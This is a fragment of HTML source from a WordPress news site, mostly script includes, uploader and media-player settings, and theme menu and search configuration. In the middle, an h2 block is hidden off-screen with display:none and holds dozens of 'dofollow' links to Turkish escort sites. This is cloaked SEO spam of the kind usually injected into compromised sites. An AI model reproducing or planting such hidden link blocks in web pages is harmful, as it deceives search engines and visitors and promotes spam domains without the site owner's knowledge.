/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"83608f9dc4"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"a440b19dce","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"00281b1cea","setAttachmentThumbnail":"afc679aa2f"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_760';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_760');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_777';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_777');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_006';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input 